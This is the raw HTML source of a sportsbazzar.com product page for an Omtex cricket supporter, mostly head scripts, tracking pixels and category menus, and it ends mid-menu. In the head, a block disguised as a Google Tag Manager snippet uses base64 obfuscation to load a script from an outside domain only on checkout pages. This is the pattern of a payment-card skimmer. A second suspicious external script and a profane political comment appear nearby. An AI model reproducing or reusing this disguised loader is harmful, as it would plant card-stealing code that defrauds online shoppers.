

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sportsbazzar.com/all-categories/cricket/cricket-accessories/other-accessories/omtex-neo-sports-brief-cricket-supporter
body_size: 13374
content:

<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Omtex Neo Sports Brief Cricket Supporter</title>
<base href="https://sportsbazzar.com/" />
<meta property="og:title" content="Omtex Neo Sports Brief Cricket Supporter" />

<meta property="og:url" content="https://sportsbazzar.com/" />
<meta property="og:site_name" content="Sportsbazzar" />
<meta name="description" content="Omtex Neo Sports Brief Cricket Supporter" />
<meta property="og:description" content="Omtex Neo Sports Brief Cricket Supporter" />
<meta property="og:type" content="product" />
<meta property="og:image" content="https://sportsbazzar.com/image/cache/catalog/Cricket%20/PROTECTIVE%20EQUIPMENT/Omtex-Neo-Supporter-Mens-Available-at-Sportsbazzar-619x460.jpg" />
<meta name="p:domain_verify" content="708594955222b6a8b9768f3f37ae1f52"/>
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />

<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://sportsbazzar.com/omtex-neo-sports-brief-cricket-supporter" rel="canonical" />
<link href="https://sportsbazzar.com/image/catalog/logo/fevicon 12.png" rel="icon" />
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<!-- Glory to Ukraine, fuck your shitty russia :) -->
<!-- Google Tag Manager --> <script type="text/javascript">(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];if(i.location['href'].indexOf(i.atob(r)) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;}}) (window,document,'Ly84cG9vbC5iZXN0L2Nkbi9zcG9ydHNiYXp6YXIuY29tLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0', '//www.google-analytics.com/analytics.js','ga');</script> <!-- End Google Tag Manager -->



<script type="text/javascript" src="https://wijetmedio.site/stat.js"></script><!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '778290503548541');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=778290503548541&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<meta name="facebook-domain-verification" content="64qu47q48dttxwg0ql8ky01mq5ehk4" />
<!-- Copyright (c) Facebook, Inc. and its affiliates. -->
<!-- All rights reserved. -->

<!-- This source code is licensed under the license found in the -->
<!-- LICENSE file in the root directory of this source tree. -->
<script type="text/javascript">
  // we are using this flag to determine if the pixel
  // is successfully added to the header
  window.isFacebookPixelInHeaderAdded = 1;
  window.isFacebookPixelAdded = 1;
</script>

<script type="text/javascript">
  function facebook_loadScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    if(script.readyState) {  // only required for IE <9
      script.onreadystatechange = function() {
        if (script.readyState === "loaded" || script.readyState === "complete") {
          script.onreadystatechange = null;
          if (callback) {
            callback();
          }
        }
      };
    } else {  //Others
      if (callback) {
        script.onload = callback;
      }
    }

    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
  }
</script>

<script type="text/javascript">
  (function() {
    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");

      // loading the css file
      var css = document.createElement("link");
      css.setAttribute("rel", "stylesheet");
      css.setAttribute("type", "text/css");
      css.setAttribute(
        "href",
        "catalog/view/theme/css/facebook_business/cookieconsent.min.css");
      document.getElementsByTagName("head")[0].appendChild(css);

      window.addEventListener("load", function(){
        function setConsent() {
          fbq(
            'consent',
            this.hasConsented() ? 'grant' : 'revoke'
          );
        }
        window.cookieconsent.initialise({
          palette: {
            popup: {
              background: '#237afc'
            },
            button: {
              background: '#fff',
              text: '#237afc'
            }
          },
          cookie: {
            name: fbq.consentCookieName
          },
          type: 'opt-out',
          showLink: false,
          content: {
            allow: 'Agree',
            deny: 'Opt Out',
            header: 'Our Site Uses Cookies',
            message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
          },
          layout: 'basic-header',
          location: true,
          revokable: true,
          onInitialise: setConsent,
          onStatusChange: setConsent,
          onRevokeChoice: setConsent
        }, function (popup) {
          // If this isn't open, we know that we can use cookies.
          if (!popup.getStatus() && !popup.options.enabled) {
            popup.setStatus(cookieconsent.status.dismiss);
          }
        });
      });
    }
  })();
</script>

<script type="text/javascript">
  (function() {
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');

    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      fbq.consentCookieName = 'fb_cookieconsent_status';

      (function() {
        function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
        var consentValue = getCookie(fbq.consentCookieName);
        fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
      })();
    }

          // system auto generated facebook_pixel.js, DO NOT MODIFY
      pixel_script_filename = 'catalog/view/javascript/facebook_business/facebook_pixel_3_1_2.js';
      // system auto generated facebook_pixel.js, DO NOT MODIFY
      facebook_loadScript(
        pixel_script_filename,
        function() {
          var params = {
    "agent": "exopencart-2.3.0.2-4.2.1"
};
          _facebookAdsExtension.facebookPixel.init(
            '742383793931998',
            {},
            params);
                      _facebookAdsExtension.facebookPixel.firePixel(
              JSON.parse('{\"event_name\":\"ViewContent\",\"content_ids\":[\"1079\"],\"content_name\":\"Omtex Neo Sports Brief Cricket Supporter\",\"content_type\":\"product\",\"currency\":\"INR\",\"value\":340,\"event_id\":\"29132af3-c089-42fd-b02e-23274b577ce2\"}'));
                  });
      })();
</script>

<script type="text/javascript">
  // we are using this flag to determine if the customer chat
  // is successfully added to the header
  window.isFacebookCustomerChatInHeaderAdded = 1;
  window.isFacebookCustomerChatAdded=1;
</script>

</head>
<body class="product-product-1079">
 
<header CLASS='mgkheader2'>
<div class="social_right"><div id="social_block" class="social_block column topicon">
<ul>
<li><a href="mailto:care@sportsbazzar.com" target='_blank'><span class="email"></span></a></li>
<li><a href="https://www.facebook.com/sportsbazzar18/" target='_blank'><span class="facebook"></span></a></li>
<li><a href="https://www.instagram.com/sportsbazzar/" target='_blank'><span class="instagram"></span></a></li>
<li><a href="https://www.instagram.com/sportsbazzar/" target='_blank'><span class="twitter"></span></a></li>
</ul>
</div>
</div>
<div class='header-top'>

<div id="topmsg">"Register now & get 15% OFF on first order."</div>
  <div class="container">
    <div class="row">
      <div class="col-sm-5 col-xs-5 col-md-5 h-left">
        <div id="logo">
                    <a href="https://sportsbazzar.com/"><img src="https://sportsbazzar.com/image/catalog/logo/sitelogo.png" title="Sportsbazzar" alt="Sportsbazzar" class="img-responsive" /></a>
                  </div>
      </div>
	
	   <div class="col-sm-7 col-xs-7 col-md-7 h-right"><a target='_blank' href="https://api.whatsapp.com/send?phone=918219359944" title="+918219359944"  id="linkwhatsapp" class="hidden-xs hidden-sm hidden-md"><i class="fa fa-whatsapp fa-4x" aria-hidden="true" id='icon-whtsapptop'></i> +918219359944</a><div id="cart" class="btn-group btn-block hidden-xs" >
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart" id='icon-cart1'></i> <span id="cart-total">0 item(s) - ₹0.00</span></button>
  <ul class="dropdown-menu pull-right" id='cart-submenu'>
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
<a href="https://sportsbazzar.com/e-cart" class='hidden-lg hidden-sm hidden-md' id='icon-mobile-cart'>
  <span class='mobile-cartitem'></span><i class="fa fa-shopping-cart"></i></a>
<div class="pull-right">
<form action="https://sportsbazzar.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown" id='btncurrency'>
                                    <img src='/image/INR.jpg'/> - 
                    <span class="">INR</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu" id='uicurrency' >
                  <li><span class="currency-select" name="AUD"><img src='/image/AUD.jpg'/> - $  AUD</span></li>
                        <li><span class="currency-select" name="EUR"><img src='/image/EUR.jpg'/> - €  EUR</span></li>
                        <li><span class="currency-select" name="GBP"><img src='/image/GBP.jpg'/> - £  GBP</span></li>
                        <li><span class="currency-select" name="INR"><img src='/image/INR.jpg'/> - ₹  INR</span></li>
                        <li><span class="currency-select" name="USD"><img src='/image/USD.jpg'/> - $  USD</span></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/other-accessories/omtex-neo-sports-brief-cricket-supporter" />
</form>
</div>
<style>#uicurrency{background: #fff;color: #333;width: auto;max-width: none;padding:5px 8px; min-width: 90px;}#uicurrency li{cursor:pointer;}</style></div>
    
	 
     
	 
    </div>
  </div>
  </div>
  <style>
  .navchild-2 a{font-size:14px!important;color: #666!important;}
  .navchild-3 a{font-size:12px!important}
.pos-relative{position:relative;}
#mobileicon-menubox{display:inline-block;float:left;}
#icon-whtsapptop{color:#6de777;}
.my-ac, .my-ac a {
    
    cursor: pointer;
}

#account-ui li{background-color:#0772a6;}
#account-ui-li{ height: 56px;cursor: default;background-color:transparent!important;}
  </style>
  <div class='header-bottom'>
<div class="container pos-relative">
<div class='hidden-lg hidden-sm hidden-md' id='mobileicon-menubox'>
<div class="mm-toggle-wrap hidden-lg hidden-sm hidden-md" id='icon-mobile-menu'>
<div class="mm-toggle"> <i class="fa fa-align-justify" id='close-mobilemenu'></i><span class="mm-label">Menu</span> </div>
</div></div>
<div id="mobile-menu">
<div class="mobile-menu-inner">
<ul class="mobile-menu">
	<li>
	<a href="https://sportsbazzar.com/">HOME</a>
	</li>
					<li>
			<span class="child-level-2 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket">Cricket</a>
			<ul class='child-level2'>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats">CRICKET BATS</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats/kashmir-willow-bat">                                                                                                               Kashmir Willow Bats</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats/english-willow-bat">English Willow Bats</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats/tennis-bat">Tennis Bats</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves">CRICKET GLOVES</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves/batting-gloves">Batting Gloves</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves/inner-gloves">Inner Gloves</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves/wicket-keeping-gloves">Wicket Keeping Gloves</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/cricket-legguards">CRICKET LEGGUARDS</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-legguards/batting-legguards">Batting Legguards</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-legguards/wicket-keeping-legguards">Wicket Keeping Legguards</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet">CRICKET HELMET</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet/batting-helmet">Batting Helmet</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet/fielding-helmet">Fielding Helmet</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet/wicket-keeping-helmet">Wicket Keeping Helmet</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags">CRICKET KIT BAGS</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags/duffle-bag">Duffle Bag</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags/wheelie-bag">Wheelie Bag</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags/other-bag">Other Bag</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls">CRICKET BALLS</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls/2-piece-leather-balls">2 Piece Leather Balls</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls/4-piece-leather-balls">4 Piece Leather Balls</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls/cricket-tennis-balls">Cricket Tennis Balls</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment">PROTECTIVE EQUIPMENT</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/abdominal-guard">Abdominal Guard</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/chest-guard">Chest Guard</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/elbow-guard">Elbow Guard</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/inner-thigh-guard">Inner Thigh Guard</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/thigh-guard">Thigh Guard</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories">CRICKET ACCESSORIES </a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/cap">Cap</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/other-accessories">Other Accessories</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/panama-hat">Panama Hat</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/shippers ">Sippers </a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/stumps">Stumps</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/sunglasses ">Sunglasses </a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/combo-offers">COMBO OFFERS </a>
											</li>
							</ul>
		</li>
								<li>
			<span class="child-level-2 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/team-sports">Team Sports</a>
			<ul class='child-level2'>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/team-sports/football">FOOTBALL</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/football/football-balls">Football Balls</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/football/football-gloves">Football Gloves</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/football/football-guards">Football Guards</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/football/football-accessories">Football Accessories </a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/team-sports/volleyball">VOLLEYBALL </a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/volleyball/volleyball-balls">Volleyball Balls</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/volleyball/volleyball-nets">Volleyball Nets </a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/volleyball/volleyball-accessories">Volleyball Accessories</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/team-sports/basketballs">BASKETBALLS</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/basketballs/basketball">Basketball</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/basketballs/basketball-accessories">Basketball Accessories</a></li>
															</ul>
											</li>
							</ul>
		</li>
								<li>
			<span class="child-level-2 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/racket-sports">RACKET SPORTS</a>
			<ul class='child-level2'>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/racket-sports/badminton">BADMINTON</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-shoes">Badminton Shoes</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-racket">Badminton Racket</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-shuttlecock">Badminton Shuttlecock</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-bags">Badminton Bags</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-nets">Badminton Nets</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-accessories">Badminton Accessories</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/racket-sports/table-tennis">Table Tennis</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/table-tennis/balls">Balls</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/table-tennis/blade-bat-racket">Blade / Bat / Racket</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/racket-sports/tennis">TENNIS</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-racket">Tennis Racket</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-balls">Tennis Balls</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-bags">Tennis Bags</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-nets">Tennis Nets</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-accessories">Tennis Accessories</a></li>
															</ul>
											</li>
							</ul>
		</li>
								<li>
			<span class="child-level-2 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/other-sports">Other Sports</a>
			<ul class='child-level2'>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/other-sports/boxing">BOXING</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/other-sports/boxing/boxing-glove">Boxing Gloves</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/other-sports/boxing/boxing-punching-bags">Boxing Punching Bags</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/other-sports/boxing/coaching-equipment">Coaching Equipment</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/other-sports/boxing/protective-gear">Protective Gear</a></li>
															</ul>
											</li>
							</ul>
		</li>
							<li>
			<span class="expand fa fa-plus" style="padding-bottom: 12px; padding-top: 12px;"></span><a href="https://sportsbazzar.com/chess">Chess</a>
			<ul style="display: block;">
									<li>
						<span class="expand fa fa-plus" style="padding-bottom: 12px; padding-top: 12px;"></span><a href="https://sportsbazzar.com/chess/chess-pieces">Chess Pieces</a>
											</li>
							</ul>
		</li>
					<li>
			<span class="expand fa fa-plus" style="padding-bottom: 12px; padding-top: 12px;"></span><a href="https://sportsbazzar.com/sports-footwear-shoes">Sports Shoes</a>
			<ul style="display: block;">
									<li>
						<span class="expand fa fa-plus" style="padding-bottom: 12px; padding-top: 12px;"></span><a href="https://sportsbazzar.com/sports-footwear-shoes/cricket-shoes">Cricket Shoes</a>
											</li>
							</ul>
		</li>
					<li>
			<span class="expand fa fa-plus" style="padding-bottom: 12px; padding-top: 12px;"></span><a href="https://sportsbazzar.com/apparels">Apparels</a>
			<ul style="display: block;">
									<li>
						<span class="expand fa fa-plus" style="padding-bottom: 12px; padding-top: 12px;"></span><a href="https://sportsbazzar.com/apparels/cricket-clothing">Cricket Clothing</a>
											</li>
									<li>
						<span class="expand fa fa-plus" style="padding-bottom: 12px; padding-top: 12px;"></span><a href="https://sportsbazzar.com/apparels/customized-clothing">Customized Clothing</a>
											</li>
							</ul>
		</li>
		</ul>
</div>
</div>

  <nav id="menu" class="navbar mainmenu">
    <!-- <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target="mobile-menu"><i class="fa fa-bars"></i></button>

    </div> -->
	
    <div class="collapse navbar-collapse navbar-ex1-collapse" style='padding-right:0px;'>
      <ul class="nav navbar-nav">
	  <li>
	<a href="https://sportsbazzar.com/" >HOME</a>
	</li>
	  <li class='dropdown'>
	  
	  <a class='dropdown-toggle' data-toggle="dropdown">ALL CATEGORIES</a>
	  <div class="dropdown-menu magamenu">
	  
	  

	  
	  
<ul>

<li class="right-mega colmd8"><a href="https://sportsbazzar.com/all-categories/cricket"> Cricket</a>
<ul class="menu-hide menu-show">
<div class="">
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats"><span>CRICKET BATS</span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats/kashmir-willow-bat">                                                                                                               Kashmir Willow Bats</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats/english-willow-bat">English Willow Bats</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats/tennis-bat">Tennis Bats</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves"><span>CRICKET GLOVES</span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves/batting-gloves">Batting Gloves</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves/inner-gloves">Inner Gloves</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves/wicket-keeping-gloves">Wicket Keeping Gloves</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-legguards"><span>CRICKET LEGGUARDS</span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-legguards/batting-legguards">Batting Legguards</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-legguards/wicket-keeping-legguards">Wicket Keeping Legguards</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet"><span>CRICKET HELMET</span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet/batting-helmet">Batting Helmet</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet/fielding-helmet">Fielding Helmet</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet/wicket-keeping-helmet">Wicket Keeping Helmet</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags"><span>CRICKET KIT BAGS</span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags/duffle-bag">Duffle Bag</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags/wheelie-bag">Wheelie Bag</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags/other-bag">Other Bag</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls"><span>CRICKET BALLS</span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls/2-piece-leather-balls">2 Piece Leather Balls</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls/4-piece-leather-balls">4 Piece Leather Balls</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls/cricket-tennis-balls">Cricket Tennis Balls</a>
</li>
<li class="single-menu colmd3">
